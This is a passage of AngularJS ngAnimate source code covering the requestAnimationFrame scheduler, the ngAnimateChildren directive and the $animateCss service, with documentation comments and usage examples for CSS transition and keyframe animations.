  var $$rAFSchedulerFactory = ['$$rAF', function ($$rAF) {
    var queue, cancelFn;

    function scheduler(tasks) {
      // we make a copy since RAFScheduler mutates the state
      // of the passed in array variable and this would be difficult
      // to track down on the outside code
      queue = queue.concat(tasks);
      nextTick();
    }

    queue = scheduler.queue = [];

    /* waitUntilQuiet does two things:
     * 1. It will run the FINAL `fn` value only when an uncanceled RAF has passed through
     * 2. It will delay the next wave of tasks from running until the quiet `fn` has run.
     *
     * The motivation here is that animation code can request more time from the scheduler
     * before the next wave runs. This allows for certain DOM properties such as classes to
     * be resolved in time for the next animation to run.
     */
    scheduler.waitUntilQuiet = function (fn) {
      if (cancelFn) cancelFn();

      cancelFn = $$rAF(function () {
        cancelFn = null;
        fn();
        nextTick();
      });
    };

    return scheduler;

    function nextTick() {
      if (!queue.length) return;

      var items = queue.shift();
      for (var i = 0; i < items.length; i++) {
        items[i]();
      }

      if (!cancelFn) {
        $$rAF(function () {
          if (!cancelFn) nextTick();
        });
      }
    }
  }];

  /**
   * @ngdoc directive
   * @name ngAnimateChildren
   * @restrict AE
   * @element ANY
   *
   * @description
   *
   * ngAnimateChildren allows you to specify that children of this element should animate even if any
   * of the children's parents are currently animating. By default, when an element has an active `enter`, `leave`, or `move`
   * (structural) animation, child elements that also have an active structural animation are not animated.
   *
   * Note that even if `ngAnimateChildren` is set, no child animations will run when the parent element is removed from the DOM (`leave` animation).
   *
   *
   * @param {string} ngAnimateChildren If the value is empty, `true` or `on`,
   *     then child animations are allowed. If the value is `false`, child animations are not allowed.
   *
   * @example
   * <example module="ngAnimateChildren" name="ngAnimateChildren" deps="angular-animate.js" animations="true">
       <file name="index.html">
         <div ng-controller="MainController as main">
           <label>Show container? <input type="checkbox" ng-model="main.enterElement" /></label>
           <label>Animate children? <input type="checkbox" ng-model="main.animateChildren" /></label>
           <hr>
           <div ng-animate-children="{{main.animateChildren}}">
             <div ng-if="main.enterElement" class="container">
               List of items:
               <div ng-repeat="item in [0, 1, 2, 3]" class="item">Item {{item}}</div>
             </div>
           </div>
         </div>
       </file>
       <file name="animations.css">
  
        .container.ng-enter,
        .container.ng-leave {
          transition: all ease 1.5s;
        }
  
        .container.ng-enter,
        .container.ng-leave-active {
          opacity: 0;
        }
  
        .container.ng-leave,
        .container.ng-enter-active {
          opacity: 1;
        }
  
        .item {
          background: firebrick;
          color: #FFF;
          margin-bottom: 10px;
        }
  
        .item.ng-enter,
        .item.ng-leave {
          transition: transform 1.5s ease;
        }
  
        .item.ng-enter {
          transform: translateX(50px);
        }
  
        .item.ng-enter-active {
          transform: translateX(0);
        }
      </file>
      <file name="script.js">
        angular.module('ngAnimateChildren', ['ngAnimate'])
          .controller('MainController', function MainController() {
            this.animateChildren = false;
            this.enterElement = false;
          });
      </file>
    </example>
   */
  var $$AnimateChildrenDirective = ['$interpolate', function ($interpolate) {
    return {
      link: function link(scope, element, attrs) {
        var val = attrs.ngAnimateChildren;
        if (isString(val) && val.length === 0) {
          //empty attribute
          element.data(NG_ANIMATE_CHILDREN_DATA, true);
        } else {
          // Interpolate and set the value, so that it is available to
          // animations that run right after compilation
          setData($interpolate(val)(scope));
          attrs.$observe('ngAnimateChildren', setData);
        }

        function setData(value) {
          value = value === 'on' || value === 'true';
          element.data(NG_ANIMATE_CHILDREN_DATA, value);
        }
      }
    };
  }];

  /* exported $AnimateCssProvider */

  var ANIMATE_TIMER_KEY = '$$animateCss';

  /**
   * @ngdoc service
   * @name $animateCss
   * @kind object
   *
   * @description
   * The `$animateCss` service is a useful utility to trigger customized CSS-based transitions/keyframes
   * from a JavaScript-based animation or directly from a directive. The purpose of `$animateCss` is NOT
   * to side-step how `$animate` and ngAnimate work, but the goal is to allow pre-existing animations or
   * directives to create more complex animations that can be purely driven using CSS code.
   *
   * Note that only browsers that support CSS transitions and/or keyframe animations are capable of
   * rendering animations triggered via `$animateCss` (bad news for IE9 and lower).
   *
   * ## Usage
   * Once again, `$animateCss` is designed to be used inside of a registered JavaScript animation that
   * is powered by ngAnimate. It is possible to use `$animateCss` directly inside of a directive, however,
   * any automatic control over cancelling animations and/or preventing animations from being run on
   * child elements will not be handled by Angular. For this to work as expected, please use `$animate` to
   * trigger the animation and then setup a JavaScript animation that injects `$animateCss` to trigger
   * the CSS animation.
   *
   * The example below shows how we can create a folding animation on an element using `ng-if`:
   *
   * ```html
   * <!-- notice the `fold-animation` CSS class -->
   * <div ng-if="onOff" class="fold-animation">
   *   This element will go BOOM
   * </div>
   * <button ng-click="onOff=true">Fold In</button>
   * ```
   *
   * Now we create the **JavaScript animation** that will trigger the CSS transition:
   *
   * ```js
   * ngModule.animation('.fold-animation', ['$animateCss', function($animateCss) {
   *   return {
   *     enter: function(element, doneFn) {
   *       var height = element[0].offsetHeight;
   *       return $animateCss(element, {
   *         from: { height:'0px' },
   *         to: { height:height + 'px' },
   *         duration: 1 // one second
   *       });
   *     }
   *   }
   * }]);
   * ```
   *
   * ## More Advanced Uses
   *
   * `$animateCss` is the underlying code that ngAnimate uses to power **CSS-based animations** behind the scenes. Therefore CSS hooks
   * like `.ng-EVENT`, `.ng-EVENT-active`, `.ng-EVENT-stagger` are all features that can be triggered using `$animateCss` via JavaScript code.
   *
   * This also means that just about any combination of adding classes, removing classes, setting styles, dynamically setting a keyframe animation,
   * applying a hardcoded duration or delay value, changing the animation easing or applying a stagger animation are all options that work with
   * `$animateCss`. The service itself is smart enough to figure out the combination of options and examine the element styling properties in order
   * to provide a working animation that will run in CSS.
   *
   * The example below showcases a more advanced version of the `.fold-animation` from the example above:
   *
   * ```js
   * ngModule.animation('.fold-animation', ['$animateCss', function($animateCss) {
   *   return {
   *     enter: function(element, doneFn) {
   *       var height = element[0].offsetHeight;
   *       return $animateCss(element, {
   *         addClass: 'red large-text pulse-twice',
   *         easing: 'ease-out',
   *         from: { height:'0px' },
   *         to: { height:height + 'px' },
   *         duration: 1 // one second
   *       });
   *     }
   *   }
   * }]);
   * ```
   *
   * Since we're adding/removing CSS classes then the CSS transition will also pick those up:
   *
   * ```css
   * /&#42; since a hardcoded duration value of 1 was provided in the JavaScript animation code,
   * the CSS classes below will be transitioned despite them being defined as regular CSS classes &#42;/
   * .red { background:red; }
   * .large-text { font-size:20px; }
   *
   * /&#42; we can also use a keyframe animation and $animateCss will make it work alongside the transition &#42;/
   * .pulse-twice {
   *   animation: 0.5s pulse linear 2;
   *   -webkit-animation: 0.5s pulse linear 2;
   * }
   *
   * @keyframes pulse {
   *   from { transform: scale(0.5); }
   *   to { transform: scale(1.5); }
   * }
   *
   * @-webkit-keyframes pulse {
   *   from { -webkit-transform: scale(0.5); }
   *   to { -webkit-transform: scale(1.5); }
   * }
   * ```
   *
   * Given this complex combination of CSS classes, styles and options, `$animateCss` will figure everything out and make the animation happen.
   *
   * ## How the Options are handled
   *
   * `$animateCss` is very versatile and intelligent when it comes to figuring out what configurations to apply to the element to ensure the animation
   * works with the options provided. Say for example we were adding a class that contained a keyframe value and we wanted to also animate some inline
   * styles using the `from` and `to` properties.
   *
   * ```js
   * var animator = $animateCss(element, {
   *   from: { background:'red' },
   *   to: { background:'blue' }
   * });
   * animator.start();
   * ```
   *
   * ```css
   * .rotating-animation {
   *   animation:0.5s rotate linear;
   *   -webkit-animation:0.5s rotate linear;
   * }
   *
   * @keyframes rotate {
   *   from { transform: rotate(0deg); }
   *   to { transform: rotate(360deg); }
   * }
   *
   * @-webkit-keyframes rotate {
   *   from { -webkit-transform: rotate(0deg); }
   *   to { -webkit-transform: rotate(360deg); }
   * }
   * ```
   *
   * The missing pieces here are that we do not have a transition set (within the CSS code nor within the `$animateCss` options) and the duration of the animation is
   * going to be detected from what the keyframe styles on the CSS class are. In this event, `$animateCss` will automatically create an inline transition
   * style matching the duration detected from the keyframe style (which is present in the CSS class that is being added) and then prepare both the transition
   * and keyframe animations to run in parallel on the element. Then when the animation is underway the provided `from` and `to` CSS styles will be applied
   * and spread across the transition and keyframe animation.
   *
   * ## What is returned
   *
   * `$animateCss` works in two stages: a preparation phase and an animation phase. Therefore when `$animateCss` is first called it will NOT actually
   * start the animation. All that is going on here is that the element is being prepared for the animation (which means that the generated CSS classes are
   * added and removed on the element). Once `$animateCss` is called it will return an object with the following properties:
   *
   * ```js
   * var animator = $animateCss(element, { ... });
   * ```
   *
   * Now what do the contents of our `animator` variable look like:
   *
   * ```js
   * {
   *   // starts the animation
   *   start: Function,
   *
   *   // ends (aborts) the animation
   *   end: Function
   * }
   * ```
   *
   * To actually start the animation we need to run `animation.start()` which will then return a promise that we can hook into to detect when the animation ends.
   * If we choose not to run the animation then we MUST run `animation.end()` to perform a cleanup on the element (since some CSS classes and styles may have been
   * applied to the element during the preparation phase). Note that all other properties such as duration, delay, transitions and keyframes are just properties
   * and that changing them will not reconfigure the parameters of the animation.
   *
   * ### runner.done() vs runner.then()
   * It is documented that `animation.start()` will return a promise object and this is true, however, there is also an additional method available on the
   * runner called `.done(callbackFn)`. The done method works the same as `.finally(callbackFn)`, however, it does **not trigger a digest to occur**.
   * Therefore, for performance reasons, it's always best to use `runner.done(callback)` instead of `runner.then()`, `runner.catch()` or `runner.finally()`
   * unless you really need a digest to kick off afterwards.
   *
   * Keep in mind that, to make this easier, ngAnimate has tweaked the JS animations API to recognize when a runner instance is returned from $animateCss
   * (so there is no need to call `runner.done(doneFn)` inside of your JavaScript animation code).
   * Check the {@link ngAnimate.$animateCss#usage animation code above} to see how this works.
   *
   * @param {DOMElement} element the element that will be animated
   * @param {object} options the animation-related options that will be applied during the animation
   *
   * * `event` - The DOM event (e.g. enter, leave, move). When used, a generated CSS class of `ng-EVENT` and `ng-EVENT-active` will be applied
   * to the element during the animation. Multiple events can be provided when spaces are used as a separator. (Note that this will not perform any DOM operation.)
   * * `structural` - Indicates that the `ng-` prefix will be added to the event class. Setting to `false` or omitting will turn `ng-EVENT` and
   * `ng-EVENT-active` in `EVENT` and `EVENT-active`. Unused if `event` is omitted.
   * * `easing` - The CSS easing value that will be applied to the transition or keyframe animation (or both).
   * * `transitionStyle` - The raw CSS transition style that will be used (e.g. `1s linear all`).
   * * `keyframeStyle` - The raw CSS keyframe animation style that will be used (e.g. `1s my_animation linear`).
   * * `from` - The starting CSS styles (a key/value object) that will be applied at the start of the animation.
   * * `to` - The ending CSS styles (a key/value object) that will be applied across the animation via a CSS transition.
   * * `addClass` - A space separated list of CSS classes that will be added to the element and spread across the animation.
   * * `removeClass` - A space separated list of CSS classes that will be removed from the element and spread across the animation.
   * * `duration` - A number value representing the total duration of the transition and/or keyframe (note that a value of 1 is 1000ms). If a value of `0`
   * is provided then the animation will be skipped entirely.
   * * `delay` - A number value representing the total delay of the transition and/or keyframe (note that a value of 1 is 1000ms). If a value of `true` is
   * used then whatever delay value is detected from the CSS classes will be mirrored on the elements styles (e.g. by setting delay true then the style value
   * of the element will be `transition-delay: DETECTED_VALUE`). Using `true` is useful when you want the CSS classes and inline styles to all share the same
   * CSS delay value.
   * * `stagger` - A numeric time value representing the delay between successively animated elements
   * ({@link ngAnimate#css-staggering-animations Click here to learn how CSS-based staggering works in ngAnimate.})
   * * `staggerIndex` - The numeric index representing the stagger item (e.g. a value of 5 is equal to the sixth item in the stagger; therefore when a
   *   `stagger` option value of `0.1` is used then there will be a stagger delay of `600ms`)
   * * `applyClassesEarly` - Whether or not the classes being added or removed will be used when detecting the animation. This is set by `$animate` when enter/leave/move animations are fired to ensure that the CSS classes are resolved in time. (Note that this will prevent any transitions from occurring on the classes being added and removed.)
   * * `cleanupStyles` - Whether or not the provided `from` and `to` styles will be removed once
   *    the animation is closed. This is useful for when the styles are used purely for the sake of
   *    the animation and do not have a lasting visual effect on the element (e.g. a collapse and open animation).
   *    By default this value is set to `false`.
   *
   * @return {object} an object with start and end methods and details about the animation.
   *
   * * `start` - The method to start the animation. This will return a `Promise` when called.
   * * `end` - This method will cancel the animation and remove all applied CSS classes and styles.
   */
  var ONE_SECOND = 1000;

  var ELAPSED_TIME_MAX_DECIMAL_PLACES = 3;
  var CLOSING_TIME_BUFFER = 1.5;

  var DETECT_CSS_PROPERTIES = {
    transitionDuration: TRANSITION_DURATION_PROP,
    transitionDelay: TRANSITION_DELAY_PROP,
    transitionProperty: TRANSITION_PROP + PROPERTY_KEY,
    animationDuration: ANIMATION_DURATION_PROP,
    animationDelay: ANIMATION_DELAY_PROP,
    animationIterationCount: ANIMATION_PROP + ANIMATION_ITERATION_COUNT_KEY
  };

  var DETECT_STAGGER_CSS_PROPERTIES = {
    transitionDuration: TRANSITION_DURATION_PROP,
    transitionDelay: TRANSITION_DELAY_PROP,
    animationDuration: ANIMATION_DURATION_PROP,
    animationDelay: ANIMATION_DELAY_PROP
  };

  function getCssKeyframeDurationStyle(duration) {
    return [ANIMATION_DURATION_PROP, duration + 's'];
  }

  function getCssDelayStyle(delay, isKeyframeAnimation) {
    var prop = isKeyframeAnimation ? ANIMATION_DELAY_PROP : TRANSITION_DELAY_PROP;
    return [prop, delay + 's'];
  }

  function computeCssStyles($window, element, properties) {
    var styles = Object.create(null);
    var detectedStyles = $window.getComputedStyle(element) || {};
    forEach(properties, function (formalStyleName, actualStyleName) {
      var val = detectedStyles[formalStyleName];
      if (val) {
        var c = val.charAt(0);

        // only numerical-based values have a negative sign or digit as the first value
        if (c === '-' || c === '+' || c >= 0) {
          val = parseMaxTime(val);
        }

        // by setting this to null in the event that the delay is not set or is set directly as 0
        // then we can still allow for negative values to be used later on and not mistake this
        // value for being greater than any other negative value.
        if (val === 0) {
          val = null;
        }
        styles[actualStyleName] = val;
      }
    });

    return styles;
  }

  function parseMaxTime(str) {
    var maxValue = 0;
    var values = str.split(/\s*,\s*/);
    forEach(values, function (value) {
      // it's always safe to consider only second values and omit `ms` values since
      // getComputedStyle will always handle the conversion for us
      if (value.charAt(value.length - 1) === 's') {
        value = value.substring(0, value.length - 1);
      }
      value = parseFloat(value) || 0;
      maxValue = maxValue ? Math.max(value, maxValue) : value;
    });
    return maxValue;
  }

  function truthyTimingValue(val) {
    return val === 0 || val != null;
  }

  function getCssTransitionDurationStyle(duration, applyOnlyDuration) {
    var style = TRANSITION_PROP;
    var value = duration + 's';
    if (applyOnlyDuration) {
      style += DURATION_KEY;
    } else {
      value += ' linear all';
    }
    return [style, value];
  }

  function createLocalCacheLookup() {
    var cache = Object.create(null);
    return {
      flush: function flush() {
        cache = Object.create(null);
      },

      count: function count(key) {
        var entry = cache[key];
        return entry ? entry.total : 0;
      },

      get: function get(key) {
        var entry = cache[key];
        return entry && entry.value;
      },

      put: function put(key, value) {
        if (!cache[key]) {
          cache[key] = { total: 1, value: value };
        } else {
          cache[key].total++;
        }
      }
    };
  }

  // we do not reassign an already present style value since
  // if we detect the style property value again we may be
  // detecting styles that were added via the `from` styles.
  // We make use of `isDefined` here since an empty string
  // or null value (which is what getPropertyValue will return
  // for a non-existing style) will still be marked as a valid
  // value for the style (a falsy value implies that the style
  // is to be removed at the end of the animation). If we had a simple
  // "OR" statement then it would not be enough to catch that.
  function registerRestorableStyles(backup, node, properties) {
    forEach(properties, function (prop) {
      backup[prop] = isDefined(backup[prop]) ? backup[prop] : node.style.getPropertyValue(prop);
    });
  }

  var $AnimateCssProvider = ['$animateProvider', /** @this */function ($animateProvider) {
    var gcsLookup = createLocalCacheLookup();
    var gcsStaggerLookup = createLocalCacheLookup();

    this.$get = ['$window', '$$jqLite', '$$AnimateRunner', '$timeout', '$$forceReflow', '$sniffer', '$$rAFScheduler', '$$animateQueue', function ($window, $$jqLite, $$AnimateRunner, $timeout, $$forceReflow, $sniffer, $$rAFScheduler, $$animateQueue) {

      var applyAnimationClasses = applyAnimationClassesFactory($$jqLite);

      var parentCounter = 0;
      function gcsHashFn(node, extraClasses) {
        var KEY = '$$ngAnimateParentKey';
        var parentNode = node.parentNode;
        var parentID = parentNode[KEY] || (parentNode[KEY] = ++parentCounter);
        return parentID + '-' + node.getAttribute('class') + '-' + extraClasses;
      }

      function computeCachedCssStyles(node, className, cacheKey, properties) {
        var timings = gcsLookup.get(cacheKey);

        if (!timings) {
          timings = computeCssStyles($window, node, properties);
          if (timings.animationIterationCount === 'infinite') {
            timings.animationIterationCount = 1;
          }
        }

        // we keep putting this in multiple times even though the value and the cacheKey are the same
        // because we're keeping an internal tally of how many duplicate animations are detected.
        gcsLookup.put(cacheKey, timings);
        return timings;
      }

      function computeCachedCssStaggerStyles(node, className, cacheKey, properties) {
        var stagger;

        // if we have one or more existing matches of matching elements
        // containing the same parent + CSS styles (which is how cacheKey works)
        // then staggering is possible
        if (gcsLookup.count(cacheKey) > 0) {
          stagger = gcsStaggerLookup.get(cacheKey);

          if (!stagger) {
            var staggerClassName = pendClasses(className, '-stagger');

            $$jqLite.addClass(node, staggerClassName);

            stagger = computeCssStyles($window, node, properties);

            // force the conversion of a null value to zero incase not set
            stagger.animationDuration = Math.max(stagger.animationDuration, 0);
            stagger.transitionDuration = Math.max(stagger.transitionDuration, 0);

            $$jqLite.removeClass(node, staggerClassName);

            gcsStaggerLookup.put(cacheKey, stagger);
          }
        }

        return stagger || {};
      }

      var rafWaitQueue = [];
      function waitUntilQuiet(callback) {
        rafWaitQueue.push(callback);
        $$rAFScheduler.waitUntilQuiet(function () {
          gcsLookup.flush();
          gcsStaggerLookup.flush();

          // DO NOT REMOVE THIS LINE OR REFACTOR OUT THE `pageWidth` variable.
          // PLEASE EXAMINE THE `$$forceReflow` service to understand why.
          var pageWidth = $$forceReflow();

          // we use a for loop to ensure that if the queue is changed
          // during this looping then it will consider new requests
          for (var i = 0; i < rafWaitQueue.length; i++) {
            rafWaitQueue[i](pageWidth);
          }
          rafWaitQueue.length = 0;
        });
      }

      function computeTimings(node, className, cacheKey) {
        var timings = computeCachedCssStyles(node, className, cacheKey, DETECT_CSS_PROPERTIES);
        var aD = timings.animationDelay;
        var tD = timings.transitionDelay;
        timings.maxDelay = aD && tD ? Math.max(aD, tD) : aD || tD;
        timings.maxDuration = Math.max(timings.animationDuration * timings.animationIterationCount, timings.transitionDuration);

        return timings;
      }

      return function init(element, initialOptions) {
        // all of the animation functions should create
        // a copy of the options data, however, if a
        // parent service has already created a copy then
        // we should stick to using that
        var options = initialOptions || {};
        if (!options.$$prepared) {
          options = prepareAnimationOptions(copy(options));
        }

        var restoreStyles = {};
        var node = getDomNode(element);
        if (!node || !node.parentNode || !$$animateQueue.enabled()) {
          return closeAndReturnNoopAnimator();
        }

        var temporaryStyles = [];
        var classes = element.attr('class');
        var styles = packageStyles(options);
        var animationClosed;
        var animationPaused;
        var animationCompleted;
        var runner;
        var runnerHost;
        var maxDelay;
        var maxDelayTime;
        var maxDuration;
        var maxDurationTime;
        var startTime;
        var events = [];

        if (options.duration === 0 || !$sniffer.animations && !$sniffer.transitions) {
          return closeAndReturnNoopAnimator();
        }

        var method = options.event && isArray(options.event) ? options.event.join(' ') : options.event;

        var isStructural = method && options.structural;
        var structuralClassName = '';
        var addRemoveClassName = '';

        if (isStructural) {
          structuralClassName = pendClasses(method, EVENT_CLASS_PREFIX, true);
        } else if (method) {
          structuralClassName = method;
        }

        if (options.addClass) {
          addRemoveClassName += pendClasses(options.addClass, ADD_CLASS_SUFFIX);
        }

        if (options.removeClass) {
          if (addRemoveClassName.length) {
            addRemoveClassName += ' ';
          }
          addRemoveClassName += pendClasses(options.removeClass, REMOVE_CLASS_SUFFIX);
        }

        // there may be a situation where a structural animation is combined together
        // with CSS classes that need to resolve before the animation is computed.
        // However this means that there is no explicit CSS code to block the animation
        // from happening (by setting 0s none in the class name). If this is the case
        // we need to apply the classes before the first rAF so we know to continue if
        // there actually is a detected transition or keyframe animation
        if (options.applyClassesEarly && addRemoveClassName.length) {
          applyAnimationClasses(element, options);
        }

        var preparationClasses = [structuralClassName, addRemoveClassName].join(' ').trim();
        var fullClassName = classes + ' ' + preparationClasses;
        var activeClasses = pendClasses(preparationClasses, ACTIVE_CLASS_SUFFIX);
        var hasToStyles = styles.to && Object.keys(styles.to).length > 0;
        var containsKeyframeAnimation = (options.keyframeStyle || '').length > 0;

        // there is no way we can trigger an animation if no styles and
        // no classes are being applied which would then trigger a transition,
        // unless there a is raw keyframe value that is applied to the element.
        if (!containsKeyframeAnimation && !hasToStyles && !preparationClasses) {
          return closeAndReturnNoopAnimator();
        }

        var cacheKey, stagger;
        if (options.stagger > 0) {
          var staggerVal = parseFloat(options.stagger);
          stagger = {
            transitionDelay: staggerVal,
            animationDelay: staggerVal,
            transitionDuration: 0,
            animationDuration: 0
          };
        } else {
          cacheKey = gcsHashFn(node, fullClassName);
          stagger = computeCachedCssStaggerStyles(node, preparationClasses, cacheKey, DETECT_STAGGER_CSS_PROPERTIES);
        }

        if (!options.$$skipPreparationClasses) {
          $$jqLite.addClass(element, preparationClasses);
        }

        var applyOnlyDuration;

        if (options.transitionStyle) {
          var transitionStyle = [TRANSITION_PROP, options.transitionStyle];
          applyInlineStyle(node, transitionStyle);
          temporaryStyles.push(transitionStyle);
        }

        if (options.duration >= 0) {
          applyOnlyDuration = node.style[TRANSITION_PROP].length > 0;
          var durationStyle = getCssTransitionDurationStyle(options.duration, applyOnlyDuration);

          // we set the duration so that it will be picked up by getComputedStyle later
          applyInlineStyle(node, durationStyle);
          temporaryStyles.push(durationStyle);
        }

        if (options.keyframeStyle) {
          var keyframeStyle = [ANIMATION_PROP, options.keyframeStyle];
          applyInlineStyle(node, keyframeStyle);
          temporaryStyles.push(keyframeStyle);
        }

        var itemIndex = stagger ? options.staggerIndex >= 0 ? options.staggerIndex : gcsLookup.count(cacheKey) : 0;

        var isFirst = itemIndex === 0;

        // this is a pre-emptive way of forcing the setup classes to be added and applied INSTANTLY
        // without causing any combination of transitions to kick in. By adding a negative delay value
        // it forces the setup class' transition to end immediately. We later then remove the negative
        // transition delay to allow for the transition to naturally do it's thing. The beauty here is
        // that if there is no transition defined then nothing will happen and this will also allow
        // other transitions to be stacked on top of each other without any chopping them out.
        if (isFirst && !options.skipBlocking) {
          blockTransitions(node, SAFE_FAST_FORWARD_DURATION_VALUE);
        }

        var timings = computeTimings(node, fullClassName, cacheKey);
        var relativeDelay = timings.maxDelay;
        maxDelay = Math.max(relativeDelay, 0);
        maxDuration = timings.maxDuration;

        var flags = {};
        flags.hasTransitions = timings.transitionDuration > 0;
        flags.hasAnimations = timings.animationDuration > 0;
        flags.hasTransitionAll = flags.hasTransitions && timings.transitionProperty === 'all';
        flags.applyTransitionDuration = hasToStyles && (flags.hasTransitions && !flags.hasTransitionAll || flags.hasAnimations && !flags.hasTransitions);
        flags.applyAnimationDuration = options.duration && flags.hasAnimations;
        flags.applyTransitionDelay = truthyTimingValue(options.delay) && (flags.applyTransitionDuration || flags.hasTransitions);
        flags.applyAnimationDelay = truthyTimingValue(options.delay) && flags.hasAnimations;
        flags.recalculateTimingStyles = addRemoveClassName.length > 0;

        if (flags.applyTransitionDuration || flags.applyAnimationDuration) {
          maxDuration = options.duration ? parseFloat(options.duration) : maxDuration;

          if (flags.applyTransitionDuration) {
            flags.hasTransitions = true;
            timings.transitionDuration = maxDuration;
            applyOnlyDuration = node.style[TRANSITION_PROP + PROPERTY_KEY].length > 0;
            temporaryStyles.push(getCssTransitionDurationStyle(maxDuration, applyOnlyDuration));
          }

          if (flags.applyAnimationDuration) {
            flags.hasAnimations = true;
            timings.animationDuration = maxDuration;
            temporaryStyles.push(getCssKeyframeDurationStyle(maxDuration));
          }
        }

        if (maxDuration === 0 && !flags.recalculateTimingStyles) {
          return closeAndReturnNoopAnimator();
        }

        if (options.delay != null) {
          var delayStyle;
          if (typeof options.delay !== 'boolean') {
            delayStyle = parseFloat(options.delay);
            // number in options.delay means we have to recalculate the delay for the closing timeout
            maxDelay = Math.max(delayStyle, 0);
          }

          if (flags.applyTransitionDelay) {
            temporaryStyles.push(getCssDelayStyle(delayStyle));
          }

          if (flags.applyAnimationDelay) {
            temporaryStyles.push(getCssDelayStyle(delayStyle, true));
          }
        }

        // we need to recalculate the delay value since we used a pre-emptive negative
        // delay value and the delay value is required for the final event checking. This
        // property will ensure that this will happen after the RAF phase has passed.
        if (options.duration == null && timings.transitionDuration > 0) {
          flags.recalculateTimingStyles = flags.recalculateTimingStyles || isFirst;
        }

        maxDelayTime = maxDelay * ONE_SECOND;
        maxDurationTime = maxDuration * ONE_SECOND;
        if (!options.skipBlocking) {
          flags.blockTransition = timings.transitionDuration > 0;
          flags.blockKeyframeAnimation = timings.animationDuration > 0 && stagger.animationDelay > 0 && stagger.animationDuration === 0;
        }

        if (options.from) {
          if (options.cleanupStyles) {
            registerRestorableStyles(restoreStyles, node, Object.keys(options.from));
          }
          applyAnimationFromStyles(element, options);
        }

        if (flags.blockTransition || flags.blockKeyframeAnimation) {
          applyBlocking(maxDuration);
        } else if (!options.skipBlocking) {
          blockTransitions(node, false);
        }

        // TODO(matsko): for 1.5 change this code to have an animator object for better debugging
        return {
          $$willAnimate: true,
          end: endFn,
          start: function start() {
            if (animationClosed) return;

            runnerHost = {
              end: endFn,
              cancel: cancelFn,
              resume: null, //this will be set during the start() phase
              pause: null
            };

            runner = new $$AnimateRunner(runnerHost);

            waitUntilQuiet(_start);

            // we don't have access to pause/resume the animation
            // since it hasn't run yet. AnimateRunner will therefore
            // set noop functions for resume and pause and they will
            // later be overridden once the animation is triggered
            return runner;
          }
        };

        function endFn() {
          close();
        }

        function cancelFn() {
          close(true);
        }

        function close(rejected) {
          // if the promise has been called already then we shouldn't close
          // the animation again
          if (animationClosed || animationCompleted && animationPaused) return;
          animationClosed = true;
          animationPaused = false;

          if (!options.$$skipPreparationClasses) {
            $$jqLite.removeClass(element, preparationClasses);
          }
          $$jqLite.removeClass(element, activeClasses);

          blockKeyframeAnimations(node, false);
          blockTransitions(node, false);

          forEach(temporaryStyles, function (entry) {
            // There is only one way to remove inline style properties entirely from elements.
            // By using `removeProperty` this works, but we need to convert camel-cased CSS
            // styles down to hyphenated values.
            node.style[entry[0]] = '';
          });

          applyAnimationClasses(element, options);
          applyAnimationStyles(element, options);

          if (Object.keys(restoreStyles).length) {
            forEach(restoreStyles, function (value, prop) {
              if (value) {
                node.style.setProperty(prop, value);
              } else {
                node.style.removeProperty(prop);
              }
            });
          }

          // the reason why we have this option is to allow a synchronous closing callback
          // that is fired as SOON as the animation ends (when the CSS is removed) or if
          // the animation never takes off at all. A good example is a leave animation since
          // the element must be removed just after the animation is over or else the element
          // will appear on screen for one animation frame causing an overbearing flicker.
          if (options.onDone) {
            options.onDone();
          }

          if (events && events.length) {
            // Remove the transitionend / animationend listener(s)
            element.off(events.join(' '), onAnimationProgress);
          }

          //Cancel the fallback closing timeout and remove the timer data
          var animationTimerData = element.data(ANIMATE_TIMER_KEY);
          if (animationTimerData) {
            $timeout.cancel(animationTimerData[0].timer);
            element.removeData(ANIMATE_TIMER_KEY);
          }

          // if the preparation function fails then the promise is not setup
          if (runner) {
            runner.complete(!rejected);
          }
        }

        function applyBlocking(duration) {
          if (flags.blockTransition) {
            blockTransitions(node, duration);
          }

          if (flags.blockKeyframeAnimation) {
            blockKeyframeAnimations(node, !!duration);
          }
        }

        function closeAndReturnNoopAnimator() {
          runner = new $$AnimateRunner({
            end: endFn,
            cancel: cancelFn
          });

          // should flush the cache animation
          waitUntilQuiet(noop);
          close();

          return {
            $$willAnimate: false,
            start: function start() {
              return runner;
            },
            end: endFn
          };
        }

        function onAnimationProgress(event) {
          event.stopPropagation();
          var ev = event.originalEvent || event;

          // we now always use `Date.now()` due to the recent changes with
          // event.timeStamp in Firefox, Webkit and Chrome (see #13494 for more info)
          var timeStamp = ev.$manualTimeStamp || Date.now();

          /* Firefox (or possibly just Gecko) likes to not round values up
           * when a ms measurement is used for the animation */
          var elapsedTime = parseFloat(ev.elapsedTime.toFixed(ELAPSED_TIME_MAX_DECIMAL_PLACES));

          /* $manualTimeStamp is a mocked timeStamp value which is set
           * within browserTrigger(). This is only here so that tests can
           * mock animations properly. Real events fallback to event.timeStamp,
           * or, if they don't, then a timeStamp is automatically created for them.
           * We're checking to see if the timeStamp surpasses the expected delay,
           * but we're using elapsedTime instead of the timeStamp on the 2nd
           * pre-condition since animationPauseds sometimes close off early */
          if (Math.max(timeStamp - startTime, 0) >= maxDelayTime && elapsedTime >= maxDuration) {
            // we set this flag to ensure that if the transition is paused then, when resumed,
            // the animation will automatically close itself since transitions cannot be paused.
            animationCompleted = true;
            close();
          }
        }

        function _start() {
          if (animationClosed) return;
          if (!node.parentNode) {
            close();
            return;
          }

          // even though we only pause keyframe animations here the pause flag
          // will still happen when transitions are used. Only the transition will
          // not be paused since that is not possible. If the animation ends when
          // paused then it will not complete until unpaused or cancelled.
          var playPause = function playPause(playAnimation) {
            if (!animationCompleted) {
              animationPaused = !playAnimation;
              if (timings.animationDuration) {
                var value = blockKeyframeAnimations(node, animationPaused);
                if (animationPaused) {
                  temporaryStyles.push(value);
                } else {
                  removeFromArray(temporaryStyles, value);
                }
              }
            } else if (animationPaused && playAnimation) {
              animationPaused = false;
              close();
            }
          };

          // checking the stagger duration prevents an accidentally cascade of the CSS delay style
          // being inherited from the parent. If the transition duration is zero then we can safely
          // rely that the delay value is an intentional stagger delay style.
          var maxStagger = itemIndex > 0 && (timings.transitionDuration && stagger.transitionDuration === 0 || timings.animationDuration && stagger.animationDuration === 0) && Math.max(stagger.animationDelay, stagger.transitionDelay);
          if (maxStagger) {
            $timeout(triggerAnimationStart, Math.floor(maxStagger * itemIndex * ONE_SECOND), false);
          } else {
            triggerAnimationStart();
          }

          // this will decorate the existing promise runner with pause/resume methods
          runnerHost.resume = function () {
            playPause(true);
          };

          runnerHost.pause = function () {
            playPause(false);
          };

          function triggerAnimationStart() {
            // just incase a stagger animation kicks in when the animation
            // itself was cancelled entirely
